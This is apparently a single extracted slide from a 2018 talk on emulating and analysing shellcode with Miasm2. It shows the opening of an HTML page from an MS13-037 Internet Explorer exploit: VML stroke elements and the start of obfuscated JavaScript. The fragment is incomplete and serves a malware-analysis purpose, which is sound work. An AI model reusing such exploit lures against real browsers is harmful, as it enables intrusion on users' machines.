 Context
<html>
<head><style>v:*{behavior:url(#default#VML);display:inline-block}
</style></head>
<xml:namespace ns=”urn:schemas-microsoft-com:vml” prefix=”v”><v:oval>
<v:stroke id=”ump”></v:stroke></v:oval><v:oval><v:stroke id=”beg”>
</v:stroke></v:oval></xml:namespace>
<script>var zbu8Rl=93;if(’EkX6ZK’ != ’KJm’){var Z98U1z=’JL9’;
var zbu8Rl=44;}function KJm(RIB,IfLP){return RIB+IfLP};
Through a MS13-037 exploit…
Emulation: Shellcode analysis Miasm2 | August 08, 2018 | PAGE 88/120
 